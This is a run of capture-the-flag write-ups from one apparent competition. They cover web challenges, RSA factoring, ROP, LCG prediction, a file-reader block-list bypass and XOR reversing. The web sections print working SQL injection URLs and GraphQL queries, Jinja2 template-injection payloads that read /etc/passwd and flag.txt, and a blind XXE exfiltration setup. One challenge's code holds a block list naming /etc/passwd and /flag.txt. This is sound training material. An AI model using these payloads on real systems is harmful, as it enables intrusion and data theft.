6. Here is the flag```flag{l3t's_try_sc0p1ng_th1s_0ne_2390098}``` |
https://ctfd.offshift.io/
Challenge: Web->Maze
```maze corparate just started a new trading platform, let's hope its secure because I got all my funds over therehttp://45.134.3.200:9000/```
We are given a Web to hack. At first we have a login page.
After trying some common combinations nothing happens, so looking the requests around in burp we can't see anything strange.
We tried robots.txt and it has some content inside
```/sup3r_secr37_@p1```
We enter that path: `http://45.134.3.200:9000/sup3r_secr37_@p1`
Luckily for us, this GUI can help us in going further searching through Graphql, because at the moment I know shit about that. So what to do here?
You can check the docs (button at top right) to know a bit more (or to start crying) or just put `{}` in the query and then, in between brackets, press 1.

This GUI will help and show some useful querys you can do. So for example, click `allTraders` and press "Play"
It will autocomplete and add some more items to the query and this result will be shown
So right there we have an aparently base64 encoded string, which decodes to `TraderObject:1`. That's not much.
If you press enter after id (in node) and press 1 again, will show some more options.
Add them all. After a while adding data, your query could look like this
You can see there is a username and a password (is not base64). We tried login with `pop_eax` and `iigvj3xMVuSI9GzXhJJWNeI` as password. Didn't work as espected so we tried XFT as username, and we are in.
We have some kind of admin panel (is it?) that looks like this
There is a Trade endpoint, if you check for SQLi like `trade?coin=eth%27` ( 27==' ), you get a 500 error (db engine tried to run the query and it breaks), and if you add -- (comments all what comes next in the query) you get the same page as trade?coin=eth. So it seems there is a SQL injection vulnerability there.
Gradually increasing our knowledge of the query with multiple test string like this:
`/trade?coin=eth%27%20or%20false--` returns the same result
`/trade?coin=eth%27%20or%20true--` returns other coin (XFT)
`/trade?coin=eth%27%20or%20true%20order%20by%201--` returns BTC, we ordered results by the first column (1)
`/trade?coin=eth%27%20or%20true%20order%20by%202--` returns XFT, we ordered results by the second column (2)
`/trade?coin=eth%27%20or%20true%20order%20by%203--` we ordered results by the third column (3), returns error 500, so there must be only 2 columns in current table
`/trade?coin=eth%27%20union%20select%20%271%27,%272%27--` we try to show constant values like 1 or 2

So how about showing other database fields from same and other tables?
`/trade?coin=eth%27+UNION+SELECT%20title,body+from+coins--` so there is a title and body fields in the table

We managed to find there is a coins and admin table (and maybe there are others). So by running `/trade?coin=eth%27+UNION+SELECT%20username,password+from+admin--` we get a password.

We go again to the admin section (top menu at the right) and with username `admin` and password `p0To3zTQuvFDzjhO9` we got intoanother panel
This is a real Maze.
What to do here? Look at the source code.

There are 2 scripts, a css and a javascript variable "name" with value "skid". Looking at scripts.js we can se that global variable name is acceded and appended to the message that was animated

Looking at the request we saw a cookie was set with value skid.

So we change the cookie value to `fernetInjection` to see what happens (send the request to repeater, change value and press send)

The string we put in cookie name's value is set as value of javascript's variable name.
We saw that appending `{{}}` to the name returns a 500 error. So, what about template injection then? The best way to confirm there is a template injection vulnerability is to enter math like `{{4*4}}` so when its rendered, the render engine does 4*4=16, so it returns 16.

It seems like the engine takes the value from the cookie and renders it without any validations.
With the help of this image we managed to discover what template engine is used

We looked for the worst thing that could happen now: RCE through template injection.
Googling "jinja2 rce" we found a beautiful blog: https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/
We tried some payloads and they were successful:
This one tries to read /etc/passwd

So flag must be in flag.txt somewere.

Thats the end!
#### Flag: flag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933} |
# factorize```c: 17830167351685057470426148820703481112309475954806278304600862043185650439097181747043204885329525211579732614665322698426329449125482709124139851522121862053345527979419420678255168453521857375994190985370640433256068675028575470040533677286141917358212661540266638008376296359267047685745805295747215450691069703625474047825597597912415099008745060616375313170031232301933185011013735135370715444443319033139774851324477224585336813629117088332254309481591751292335835747491446904471032096338134760865724230819823010046719914443703839473237372520085899409816981311851296947867647723573368447922606495085341947385255n: 23135514747783882716888676812295359006102435689848260501709475114767217528965364658403027664227615593085036290166289063788272776788638764660757735264077730982726873368488789034079040049824603517615442321955626164064763328102556475952363475005967968681746619179641519183612638784244197749344305359692751832455587854243160406582696594311842565272623730709252650625846680194953309748453515876633303858147298846454105907265186127420148343526253775550105897136275826705375222242565865228645214598819541187583028360400160631947584202826991980657718853446368090891391744347723951620641492388205471242788631833531394634945663```Files:
- [factorize.py](factorize.py)
As you can see is a typical **RSA question**
Look at the source:```pydef genPrimes(size): base = random.getrandbits(size // 2) << size // 2 base = base | (1 << 1023) | (1 << 1022) | 1 while True: temp = base | random.getrandbits(size // 2) if isPrime(temp): p = temp break while True: temp = base | random.getrandbits(size // 2) if isPrime(temp): q = temp break return (p, q)```
After I look though the code, realise the top 512 bits of `p` and `q` are guarantee the same!
By running this code to confirm the vuln:```pyp,q = genPrimes(1024)assert bin(p)[2:514] == bin(q)[2:514]```
If top 512 bits are the same, means `p`,`q` are quite close so `p*q` can be factorize very fast
I using [Fermat's factorization method](https://en.wikipedia.org/wiki/Fermat%27s_factorization_method) to factorize the `n`
[Full python script](solve.py)
```pyimport gmpy2from Crypto.Util.number import *
def fermat_factor(n): assert n % 2 != 0
a = gmpy2.isqrt(n) b2 = gmpy2.square(a) - n
for i in range(100000000): a += 1 b2 = gmpy2.square(a) - n
if gmpy2.is_square(b2): p = a + gmpy2.isqrt(b2) q = a - gmpy2.isqrt(b2)
return True,(int(p), int(q)) return False,()
n = 23135514747783882716888676812295359006102435689848260501709475114767217528965364658403027664227615593085036290166289063788272776788638764660757735264077730982726873368488789034079040049824603517615442321955626164064763328102556475952363475005967968681746619179641519183612638784244197749344305359692751832455587854243160406582696594311842565272623730709252650625846680194953309748453515876633303858147298846454105907265186127420148343526253775550105897136275826705375222242565865228645214598819541187583028360400160631947584202826991980657718853446368090891391744347723951620641492388205471242788631833531394634945663e = 0x10001c = 17830167351685057470426148820703481112309475954806278304600862043185650439097181747043204885329525211579732614665322698426329449125482709124139851522121862053345527979419420678255168453521857375994190985370640433256068675028575470040533677286141917358212661540266638008376296359267047685745805295747215450691069703625474047825597597912415099008745060616375313170031232301933185011013735135370715444443319033139774851324477224585336813629117088332254309481591751292335835747491446904471032096338134760865724230819823010046719914443703839473237372520085899409816981311851296947867647723573368447922606495085341947385255
can_factor ,(p, q) = fermat_factor(n)if can_factor: phi = (p-1)*(q-1) d = inverse(e,phi) m = pow(c,d,n) print(long_to_bytes(m))
# flag{just_g0tta_f@ct0rize_1t4536}```
That it! Easy RSA challenge!
## Alternative solutionYou also can use this [Integer Factorize website](https://www.alpertron.com.ar/ECM.HTM) to factorize large numbers!
## Flag> flag{just_g0tta_f@ct0rize_1t4536} |
### Given
```maze corparate just started a new trading platform, let's hope its secure because I got all my funds over there
author: pop_eax```
### Analysis
Looking at the linked page shows that sql injection on the login does not seem to work.
Checking robots.txt gives us.```/sup3r_secr37_@p1```
Heading there gives us a graphiql endpoint.
The graphiql endpoint doesn't seem to be open for sql injections either.
After looking at the schema and trying to extract all the information we ended up with the following query:
```{ allTraders(first: 10) { edges { node { coins(first: 10) { edges { node { title password } } } } } }}```
which returned:
```{ "data": { "allTraders": { "edges": [ { "node": { "coins": { "edges": [ { "node": { "title": "XFT", "password": "iigvj3xMVuSI9GzXhJJWNeI" } } ] } } } ] } }}```
Logging in with `XFT/iigvj3xMVuSI9GzXhJJWNeI` works and gives us a page with three different subpages and a link to `/admin`.
The subpages have a query string `http://207.180.200.166:9000/trade?coin=xft`
Trying out `xft' and 1=1--` seem to work, while `xft' and 1=2--` does not.
**Sql injection time!**
Through sql injection we mapped out the database and found the admin table, with the username / pw `admin/p0To3zTQuvFDzjhO9`.
We log in with those credentials and end up on a page that is mocking our presence.

The word skid is also set in the cookie called `name`. There doesn't seem to be anywhere in the client side code that actually gets the cookie. Making us think that the variable is parsed server side through some templating engines.
After a LOT of trial and error we finally found a templating language that seemed to fit the bill. By sending `{{self.__class__}}` as the cookie we identified that the server was running `jinja2` for templating. Now that we know it is python we wanted to look for popular web servers, we tried to look for standard `flask` functions like `g`, `config` and `url_for`. We found all of them.
Now it was finally time for the exploit.
### Implementation
Knowing that `url_for` give us access to `__globals__` we could easily use that to list the current directory with```{{ url_for.__globals__.os.listdir('./') }}```
which responded with
```['app.py', 'static', 'templates', 'note', 'flag.txt', 'requirements.txt', 'coins.db', 'wsgi.py', 'Dockerfile', 'run.sh', '__pycache__', 'sandbox']```
**flag.txt seems relevant!**
```{{ url_for.__globals__.os.__builtins__.open('flag.txt').read() }}```
```flag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933}```### Flag found! flag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933} |
# Return Of The Rops
> **Points** 480>>Is ROP dead? God no. But it returns from a long awaited time, this time in a weird fashion. Three instructions ... can you pwn it?>> `EU instance: 161.97.176.150 2222`>> `US instance: 185.172.165.118 2222`>>author: Tango
# Challenge Overview
Here we are given 2 binary file. The first one was a `PoW` Proof-Of-Concept file that required us to pass some four letter lowercasewhose `md5` hash was given.The second binary file was the challenge file that was a 64-bit executable file dynamically linked and not stripped. `NX` was the only protection enabled in the binary.
# Exploitation Overview
Therefore to exploit this challenge you had to pass the `PoW` level first. Using python `itertools`, `hashlib` and `string` module I used to permutate all lowercase letters in groups of 4 hashed them into md5 and looped though to check which string's hash matches the given hash.
The other challenge is we had to rop and get a shell. There was a `gets` function that was used to get input therefore this was definately a `bof` bug. I used this to leak the address of `libc` and then popped a shell calling `system` with `bin/sh` as the argument.
The final exploit @ [exploit.py](exploit.py)# Flag
The flag was after popping a shell
flag{w3_d0n't_n33d_n0_rdx_g4dg3t,ret2csu_15_d3_w4y_7821243}
|
# Delegate wallet
#### Description:```I have been using this software for generating crypto wallets. I think if I was able to predict the next private key, I could probably steal the funds of other users.
EU instance: 161.97.176.150 4008
US instance: 185.172.165.118 4008```#### Files:wallet.py
```pythonimport osimport socketserverimport stringimport threadingfrom time import *import timeimport binasciiimport random
flag = open("flag.txt", "rb").read().strip()
class prng_lcg:
def __init__(self): self.n = pow(2, 607) -1 self.c = random.randint(2, self.n) self.m = random.randint(2, self.n) self.state = random.randint(2, self.n)
def next(self): self.state = (self.state * self.m + self.c) % self.n return self.state
class Service(socketserver.BaseRequestHandler):
def handle(self): RNG = prng_lcg() while True: self.send("1) Generate a new wallet seed") self.send("2) Guess the next wallet seed") choice = self.receive("> ") print(choice) if choice == b'1': self.send(str(RNG.next())) elif choice == b'2': guess = int(self.receive("> ").decode()) if guess == RNG.next(): self.send(flag) else: self.send("Nope!")
def send(self, string, newline=True): if type(string) is str: string = string.encode("utf-8")
if newline: string = string + b"\n" self.request.sendall(string)
def receive(self, prompt="> "): self.send(prompt, newline=False) return self.request.recv(4096).strip()
class ThreadedService( socketserver.ThreadingMixIn, socketserver.TCPServer, socketserver.DatagramRequestHandler,): pass
def main():
port = 4008 host = "0.0.0.0"
service = Service server = ThreadedService((host, port), service) server.allow_reuse_address = True
server_thread = threading.Thread(target=server.serve_forever)
server_thread.daemon = True server_thread.start()
print("Server started on " + str(server.server_address) + "!")
# Now let the main thread just wait... while True: sleep(10)
if __name__ == "__main__": main()```
#### Auther:Soul#### Points and solvers:At the end of the CTF, 71 teams solved this challenge and it was worth 465 points.
## Solution:
First of all, let's clean that code - it contains server stuff that is irrelevant to us:
```pythonimport osimport socketserverimport stringimport threadingfrom time import *import timeimport binasciiimport random
flag = open("flag.txt", "rb").read().strip()
class prng_lcg:
def __init__(self): self.n = pow(2, 607) -1 self.c = random.randint(2, self.n) self.m = random.randint(2, self.n) self.state = random.randint(2, self.n)
def next(self): self.state = (self.state * self.m + self.c) % self.n return self.state
RNG = prng_lcg()while True: self.send("1) Generate a new wallet seed") self.send("2) Guess the next wallet seed") choice = self.receive("> ") print(choice) if choice == b'1': self.send(str(RNG.next())) elif choice == b'2': guess = int(self.receive("> ").decode()) if guess == RNG.next(): self.send(flag) else: self.send("Nope!")```
This is nicer. Now we see that we can generate a new seed - option 1 or we can guess the new seed - option 2, if we succeed we get the flag. The name of the function that generates the seeds called `prng_lcg` - a `lcg` is a [`Linear congruential generator`](https://en.wikipedia.org/wiki/Linear_congruential_generator)and it is unsafe, it appears that using a pen and paper we can predict the next number.
Let's take 3 seeds from the server and call them `s1`, `s2` and `s3`. Now write `s2` and `s3` as a function of `s1`, `s2`, `c`, `m`, `n`:```s2 = (s1 * m + c) % ns3 = (s2 * m + c) % n ````m` and `c` are the only two parameters we do not know in these equations - we have two equations with two parameters, let's simplify that:```s2 - s1 * m = c % ns3 - s2 * m = c % n
s2 - s1 * m = s3 - s2 * m % ns2 - s3 = s1 * m - s2 * m % ns2 - s3 = (s1 - s2) * m % n(s2 - s3) / (s1 - s2) = m % n```Awesome - we can calculate `m`! Once we know `m` just put it in one of the first equations and we will know `c` as well, and once we also know `c` we can easly calculate `s4`. Note that this is not a real division, since we are uner a finite field (module `n`) this is acutall multipling by the inverse of `(s1 - s2)`.
### Solution Code:```pythondef egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
def modinv(a, m): g, x, y = egcd(a, m) if g != 1: raise Exception('modular inverse does not exist') else: return x % m
s1 = 218938461323895569921115633648418966539571486170478785862264203996978269091395347765886630029952567881444657422342493768766050168087793902109378055588445059510453936507447004586534925s2 = 433361185786481276360491616006724395919669309745646122570934960031956841654449931009448691601128913477289285712098780268872043119937154923052768918289171555608608361093538139103503876s3 = 12831025342291268037915091642369375488556080108863259142478771087950396499592076555863031197803965224100400575779286156704477686476699016159544785204495338931642799818807215798813739
n = pow(2, 607) - 1m = ((s3 - s2) * modinv(s2 - s1, n)) % nc = (s2 - s1 * m) % nassert s2 == (s1 * m + c) % nassert s3 == (s2 * m + c) % n
s4 = (s3 * m + c) % nprint(s4)```### Flag:```The server went down after the event closed.``` |
# file reader
#### Description:```hello guys, I started this new service check note.txt file for a sanity check 207.180.200.166 2324```#### Files:reader.py```pythonimport glob
blocked = ["/etc/passwd", "/flag.txt", "/proc/"]
def read_file(file_path): for i in blocked: if i in file_path: return "you aren't allowed to read that file" try: path = glob.glob(file_path)[0] except: return "file doesn't exist" return open(path, "r").read()
user_input = input("> ")print(read_file(user_input))```
#### Auther:No Auther was mentioned foor this challenge.#### Points and solvers:At the end of the CTF, 77 teams solved this challenge and it was worth 459 points.
## Solution:We need of course to print the content of the "/flag.txt" file, we cannot though because of the `blocked` list. The [`glob.glob`](https://docs.python.org/3/library/glob.html#glob.glob) function "can contain shell-style wildcards", what this means is that if we would write `/flag.tx*` the function will try to complete this pattern and match `/flag.tx*` with the file names in the system where `*` can be everything. Insert that and the flag will appear.
## Flag:```flag{oof_1t_g0t_expanded_93929}``` |
### Given
```graphed notes is finally here !!!!!! but it looks like something is still broken with that siteauthor: pop_eax```Link to application:
### Analysis
Looking at the source code for the site:
Sending introspection query using `insomnia` to graphql endpoint:

Trying to send a sqli to the get note query function give us valuable information:```jsRequest:query {getNote(q: "test'"){body}}
Response:{"errors":[{"message":"(sqlite3.OperationalError) unrecognized token: \"'test''\"\n[SQL: SELECT * FROM NOTES where uuid='test'']\n(Background on this error at: http://sqlalche.me/e/13/e3q8)","locations":[{"line":1,"column":8}],"path":["getNote"]}],"data":{"getNote":null}}```
Now we know that it is using sqlite3 and how the query is structured!
### Exploit
First let's start with getting the tables in the database:```jsRequest:query {getNote(q: "' UNION SELECT tbl_name, null, null, null FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'--"){body}}
Response:{"errors":[{"message":"Received incompatible instance \"('Notes', None, None, None)\"."},{"message":"Received incompatible instance \"('users', None, None, None)\"."},{"message":"Received incompatible instance \"('\u0627\u0644\u0639\u0644\u0645', None, None, None)\"."}],"data":{"getNote":[null,null,null]}}```
Cool, so now we know that the database has the tables:* Notes* users* \u0627\u0644\u0639\u0644\u0645
Notes and users seem to correspond to what we saw in the GQL schema. Let's have a look at that final table:
```jsRequest:query {getNote(q: "' UNION SELECT sql, null, null, null FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='\u0627\u0644\u0639\u0644\u0645'--"){body}}
Response:{"errors":[{"message":"Received incompatible instance \"('CREATE TABLE \u0627\u0644\u0639\u0644\u0645 (id INTEGER PRIMARY KEY, flag TEXT NOT NULL)', None, None, None)\"."}],"data":{"getNote":[null]}}```
So that table has the column names `id` and `flag`. Lets get them!
```jsRequest:query {getNote(q: "' UNION SELECT id, flag, null, null FROM '\u0627\u0644\u0639\u0644\u0645'--"){body}}
Response:{"errors":[{"message":"Received incompatible instance \"(0, \"flag{h0p3_u_can't_r3@d_1t9176}\", None, None)\"."}],"data":{"getNote":[null]}}```
### Flag found! flag{h0p3_u_can't_r3@d_1t9176} |
# Special Order pt2 - 490 pts
***
### Description:```we got hacked last time, our platform is stronger and better now.
I think I patched all the vulnerabilities
author: pop_eax```
Visiting the web page we see a login portal...

But we dont have any credentials so lets register a new account and login

After logon we see a nice looking blog page where there are 2 pre-written blogs by admin
so lets create our own blog and see what we can do
[There is no XSS]
but there was a option called `Post Settings` there we can change the font-color and font-size of the blog

by changing them we can see the effect in our blog

Then we tried a lot of [CSS injections](!https://portswigger.net/kb/issues/00501300_css-injection-reflected) to get the flag but none of them worked...
After a while we got an idea, since the title of the challenge says `Special Order pt2` i did a simple google search on `Special Order ctf writeups` and got pop_eax's [writeup and source](!https://github.com/pop-eax/SpecialOrder) of `special order pt1` from there we can get some (ALOT) of hints (90% SOLUTION)
If we analyze the request being sent while customizing `color` and `size` ,we see the webapp accepts XML requests

The description says the the vulnerability([XEE](!https://portswigger.net/web-security/xxe)) is patched, though the app accepts XML requests so we thought this might be a [Blind XXE](!https://portswigger.net/web-security/xxe/blind)
Then we setup a DTD in cloud
this is our dtd file hosted in cloud:
```xml
">%eval;%exfiltrate;
```
then we sent an external XXE request to our cloud

BOOM we got the `/etc/passwd` of the server, since we already know the location of the flag (`/flag.txt`) lets change the file in our cloud to get the flag...

```flag{i7_1s_n0t_s0_bl1nd3721}``` |
# x and or
Author: M_Alpha
## Decompiling
The binary is a conventional amd64 ELF that calls `main()`:
```cint main(){ char s[264]; // [rsp+10h] [rbp-110h] BYREF printf("Enter the flag: "); fgets(s, 256, _bss_start); s[strcspn(s, "\r\n")] = 0; unsigned len = strnlen(s, 0x100uLL); if ( (unsigned int)code(s, len) ) puts("That is not the flag."); else puts("That is the flag!!!!");}```
There are two global variables here: `_bss_start` and `code`. These are a part of the `.bss` segment:

`_bss_start` is a `FILE*` that's passed to `fgets()`. It's almost certainly just `stdin`, albeit poorly labelled, so we can put our focus on `code`, which has a few other references in the `init()` function (`init()` itself is called by `__libc_csu_init` before `main()` is ever executed):

```c__int64 init(){ code = (__int64 (__fastcall *)(_QWORD, _QWORD))mmap(0LL, 0x1000uLL, 7, 34, 0, 0LL); *(_BYTE *)code = check_password[0] ^ 0x42; for ( __int64 i = 1LL; i != 500; ++i ) *((_BYTE *)code + i) = check_password[i] ^ 0x42;}```
`code` is assigned a memory page (an allocated region of memory) from `mmap()`. If you dig through the mmap [manpage](https://www.man7.org/linux/man-pages/man2/mmap.2.html) and [source code](https://code.woboq.org/gcc/include/bits/mman-linux.h.html), you'll be able to identify that `mmap()` is creating an rwx (`7 == PROT_READ | PROT_WRITE | PROT_EXEC`) region of memory `0x1000uLL` bytes in size. The contents of `code[]` are then edited to contain the first 500 bytes of `check_password[]`, xorred with `0x42`.
In more simpler terms, `code[]` is essentially a decrypted copy of a normal function stored at `check_password[]`. We can extract the assembly for the `check_password` function by using gdb:
```sh$ gdb x-and-or...gef➤ start...[#0] 0x555555555214 → main()────────────────────────────────────────────────────gef➤ telescope 0x0000555555554000+0x4070 # This is the location of the `code` variable0x0000555555558070│+0x0000: 0x00007ffff7ffb000 → 0x50ec8348e5894855gef➤ x/100i 0x00007ffff7ffb000 # The 0x1000 region of memory is thus located at 0x7f... 0x7ffff7ffb000: push rbp 0x7ffff7ffb001: mov rbp,rsp 0x7ffff7ffb004: sub rsp,0x50 0x7ffff7ffb008: mov QWORD PTR [rbp-0x48],rdi 0x7ffff7ffb00c: mov DWORD PTR [rbp-0x4c],esi 0x7ffff7ffb00f: mov rax,QWORD PTR fs:0x28 0x7ffff7ffb018: mov QWORD PTR [rbp-0x8],rax 0x7ffff7ffb01c: xor eax,eax 0x7ffff7ffb01e: movabs rax,0x3136483b7c696d66 0x7ffff7ffb028: movabs rdx,0x786c31631977283e 0x7ffff7ffb032: mov QWORD PTR [rbp-0x30],rax 0x7ffff7ffb036: mov QWORD PTR [rbp-0x28],rdx 0x7ffff7ffb03a: movabs rax,0x4e267d3d63334e24 0x7ffff7ffb044: movabs rdx,0x31311c232b303937 0x7ffff7ffb04e: mov QWORD PTR [rbp-0x20],rax 0x7ffff7ffb052: mov QWORD PTR [rbp-0x18],rdx 0x7ffff7ffb056: mov DWORD PTR [rbp-0x10],0x1b74296a 0x7ffff7ffb05d: mov WORD PTR [rbp-0xc],0x7c62 0x7ffff7ffb063: mov BYTE PTR [rbp-0xa],0x0 0x7ffff7ffb067: mov DWORD PTR [rbp-0x34],0x26 0x7ffff7ffb06e: mov eax,DWORD PTR [rbp-0x34] 0x7ffff7ffb071: cmp eax,DWORD PTR [rbp-0x4c] 0x7ffff7ffb074: je 0x7ffff7ffb080 0x7ffff7ffb076: mov eax,0xffffffff 0x7ffff7ffb07b: jmp 0x7ffff7ffb152 0x7ffff7ffb080: mov DWORD PTR [rbp-0x38],0x0 0x7ffff7ffb087: jmp 0x7ffff7ffb141 0x7ffff7ffb08c: mov eax,DWORD PTR [rbp-0x38] 0x7ffff7ffb08f: cdqe 0x7ffff7ffb091: movzx eax,BYTE PTR [rbp+rax*1-0x30] 0x7ffff7ffb096: movsx edi,al 0x7ffff7ffb099: mov edx,DWORD PTR [rbp-0x38] 0x7ffff7ffb09c: movsxd rax,edx 0x7ffff7ffb09f: imul rax,rax,0x2aaaaaab 0x7ffff7ffb0a6: shr rax,0x20 0x7ffff7ffb0aa: mov esi,edx 0x7ffff7ffb0ac: sar esi,0x1f 0x7ffff7ffb0af: mov ecx,eax 0x7ffff7ffb0b1: sub ecx,esi 0x7ffff7ffb0b3: mov eax,ecx 0x7ffff7ffb0b5: add eax,eax 0x7ffff7ffb0b7: add eax,ecx 0x7ffff7ffb0b9: add eax,eax 0x7ffff7ffb0bb: mov ecx,edx 0x7ffff7ffb0bd: sub ecx,eax 0x7ffff7ffb0bf: mov esi,DWORD PTR [rbp-0x38] 0x7ffff7ffb0c2: movsxd rax,esi 0x7ffff7ffb0c5: imul rax,rax,0x2aaaaaab 0x7ffff7ffb0cc: shr rax,0x20 0x7ffff7ffb0d0: mov r8d,esi 0x7ffff7ffb0d3: sar r8d,0x1f 0x7ffff7ffb0d7: mov edx,eax 0x7ffff7ffb0d9: sub edx,r8d 0x7ffff7ffb0dc: mov eax,edx 0x7ffff7ffb0de: add eax,eax 0x7ffff7ffb0e0: add eax,edx 0x7ffff7ffb0e2: add eax,eax 0x7ffff7ffb0e4: sub esi,eax 0x7ffff7ffb0e6: mov edx,esi 0x7ffff7ffb0e8: mov esi,ecx 0x7ffff7ffb0ea: imul esi,edx 0x7ffff7ffb0ed: mov ecx,DWORD PTR [rbp-0x38] 0x7ffff7ffb0f0: movsxd rax,ecx 0x7ffff7ffb0f3: imul rax,rax,0x2aaaaaab 0x7ffff7ffb0fa: shr rax,0x20 0x7ffff7ffb0fe: mov r8d,ecx 0x7ffff7ffb101: sar r8d,0x1f 0x7ffff7ffb105: mov edx,eax 0x7ffff7ffb107: sub edx,r8d 0x7ffff7ffb10a: mov eax,edx 0x7ffff7ffb10c: add eax,eax 0x7ffff7ffb10e: add eax,edx 0x7ffff7ffb110: add eax,eax 0x7ffff7ffb112: sub ecx,eax 0x7ffff7ffb114: mov edx,ecx 0x7ffff7ffb116: mov eax,esi 0x7ffff7ffb118: imul eax,edx 0x7ffff7ffb11b: xor edi,eax 0x7ffff7ffb11d: mov edx,edi 0x7ffff7ffb11f: mov eax,DWORD PTR [rbp-0x38] 0x7ffff7ffb122: movsxd rcx,eax 0x7ffff7ffb125: mov rax,QWORD PTR [rbp-0x48] 0x7ffff7ffb129: add rax,rcx 0x7ffff7ffb12c: movzx eax,BYTE PTR [rax] 0x7ffff7ffb12f: movsx eax,al 0x7ffff7ffb132: cmp edx,eax 0x7ffff7ffb134: je 0x7ffff7ffb13d 0x7ffff7ffb136: mov eax,0xffffffff 0x7ffff7ffb13b: jmp 0x7ffff7ffb152 0x7ffff7ffb13d: add DWORD PTR [rbp-0x38],0x1 0x7ffff7ffb141: mov eax,DWORD PTR [rbp-0x38] 0x7ffff7ffb144: cmp eax,DWORD PTR [rbp-0x34] 0x7ffff7ffb147: jl 0x7ffff7ffb08c 0x7ffff7ffb14d: mov eax,0x0 0x7ffff7ffb152: mov rdi,QWORD PTR [rbp-0x8] 0x7ffff7ffb156: sub rdi,QWORD PTR fs:0x28 0x7ffff7ffb15f: je 0x7ffff7ffb166 0x7ffff7ffb161: call 0x7ffff7ffb166 0x7ffff7ffb166: leave 0x7ffff7ffb167: ret```
Incidentally, the `code` function is exactly 100 instructions long.
With the `check_password` function known, how will we obtain the password?
## Solving
I don't pretend to be able to read assembly with my bare eyes, so I'll be solving this challenge by liberally applying the `si` (`s`tep `i`nside) command in gdb.
`code(s, len)` will do a verification check on `len` first. You can verify this by stepping until the first `cmp` instruction:
```cgef➤ niEnter the flag: flagpls... < lots of ni >gef➤ ni0x00007ffff7ffb071 in ?? ()... 0x7ffff7ffb063 mov BYTE PTR [rbp-0xa], 0x0 0x7ffff7ffb067 mov DWORD PTR [rbp-0x34], 0x26 0x7ffff7ffb06e mov eax, DWORD PTR [rbp-0x34] → 0x7ffff7ffb071 cmp eax, DWORD PTR [rbp-0x4c] 0x7ffff7ffb074 je 0x7ffff7ffb080 0x7ffff7ffb076 mov eax, 0xffffffff 0x7ffff7ffb07b jmp 0x7ffff7ffb152 0x7ffff7ffb080 mov DWORD PTR [rbp-0x38], 0x0 0x7ffff7ffb087 jmp 0x7ffff7ffb141...gef➤ x/1d $rbp-0x4c0x7fffffffe224: 7gef➤ print $eax$1 = 0x26gef➤```
Here, `eax` is the expected value of `len`, and `[rbp-0x4c]` is the value of `len` passed to `code()` as an argument (which is 7 here because I entered `"flagpls"` as the password). We should supply the function with a password of length 0x26 instead.
```cgef➤ start...gef➤ b *0x7ffff7ffb071Breakpoint 2 at 0x7ffff7ffb071gef➤ cContinuing.Enter the flag: 1234567890abcdef1234567890abcdef123456...[#0] Id 1, Name: "x-and-or", stopped 0x7ffff7ffb071 in ?? (), reason: BREAKPOINT─────────────────────────────── trace ───────────────────────────────[#0] 0x7ffff7ffb071 → cmp eax, DWORD PTR [rbp-0x4c]─────────────────────────────────────────────────────────────────────gef➤ x/1bx $rbp-0x4c0x7fffffffe224: 0x26gef➤ print $eax$3 = 0x26```
With that working, we can step forward.
```python 0x7ffff7ffb13b jmp 0x7ffff7ffb152 0x7ffff7ffb13d add DWORD PTR [rbp-0x38], 0x1 0x7ffff7ffb141 mov eax, DWORD PTR [rbp-0x38] → 0x7ffff7ffb144 cmp eax, DWORD PTR [rbp-0x34] 0x7ffff7ffb147 jl 0x7ffff7ffb08c 0x7ffff7ffb14d mov eax, 0x0 0x7ffff7ffb152 mov rdi, QWORD PTR [rbp-0x8] 0x7ffff7ffb156 sub rdi, QWORD PTR fs:0x28 0x7ffff7ffb15f je 0x7ffff7ffb166──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "x-and-or", stopped 0x7ffff7ffb144 in ?? (), reason: SINGLE STEP────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x7ffff7ffb144 → cmp eax, DWORD PTR [rbp-0x34]─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ x/1dx $rbp-0x340x7fffffffe23c: 0x26gef➤ print $eax$4 = 0x0gef➤```
Uh oh.
```python → 0x7ffff7ffb132 cmp edx, eax 0x7ffff7ffb134 je 0x7ffff7ffb13d 0x7ffff7ffb136 mov eax, 0xffffffff 0x7ffff7ffb13b jmp 0x7ffff7ffb152 0x7ffff7ffb13d add DWORD PTR [rbp-0x38], 0x1 0x7ffff7ffb141 mov eax, DWORD PTR [rbp-0x38]──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "x-and-or", stopped 0x7ffff7ffb132 in ?? (), reason: SINGLE STEP────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x7ffff7ffb132 → cmp edx, eax─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ print $eax$5 = 0x31gef➤ print $edx$6 = 0x66gef➤```
Well, that's definitely still wrong. Considering how long it would take for me to parse the full assembly, I decided to just stick the entire thing into IDA, going through some less-obvious features of the software to get a decompiler output:
We can further reduce this to simpler pseudocode (note little endian `_QWORD`s for `s[]`!):
```cint check_password(char *password, int len){ char s[40] = "fmi|;H61>(w\x19c1lx$N3c=}&N790+#\x1c11j)t\x1Bb|"; if (len != 0x26) return -1; for (int i = 0; i < 0x26; ++i) if ( ((i % 6 * i % 6 * (i % 6)) ^ s[i]) != password[i] ) return -1; return 0;}```
This is simple enough to eyeball, and you can whip up a python script to solve for `password[]`:
```python>>> bytes(b^((i%6)**3) for i,b in enumerate(b"fmi|;H61>(w\x19c1lx$N3c=}&N790+#\x1c11j)t\x1Bb|"))b'flag{560637dc0dcd33b5ff37880ca10b24fb}'```
I have no idea why `(i % 6 * i % 6 * (i % 6))` gets converted to `(i%6) ^ (i%6) ^ (i%6)`. I think it's a bug in IDA, but I'm not entirely sure.
